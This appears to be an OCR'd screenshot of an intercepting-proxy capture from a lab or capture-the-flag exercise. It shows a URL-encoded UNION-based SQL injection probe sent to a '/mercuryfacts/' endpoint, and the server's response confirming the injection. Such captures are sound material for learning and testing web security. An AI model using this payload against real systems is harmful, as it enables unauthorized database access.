 Request
Pretty Raw \n Actions
1 GET /mercuryfacts/%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%61%62%63%64%27%20%2d%2d/
HTTP/1.1
2 Host: mercury:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
Response
Pretty Raw Render \n Actions
Fact id: 1 union select 'abcd' --. (('Mercury does not have any moons or rings.',), ('abcd',))